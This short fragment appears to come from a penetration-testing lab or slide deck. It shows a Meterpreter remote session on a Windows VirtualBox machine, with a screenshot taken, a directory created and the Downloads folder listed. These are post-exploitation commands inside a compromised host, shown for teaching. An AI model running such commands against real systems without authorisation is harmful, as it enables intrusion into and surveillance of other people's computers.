 meterpreter > screeshoot
[-] Unknown command: screeshoot
meterpreter > screenshot
Screenshot saved to: /home/kali/KfemkRJq.jpeg
meterpreter > mkdir sızmaislemi
Creating directory: sızmailslemi
meterpreter > mkdir sızmaislemi
Creating directory: sızmaislemi
meterpreter > ls
Listing: C:\Users\vboxuser\Downloads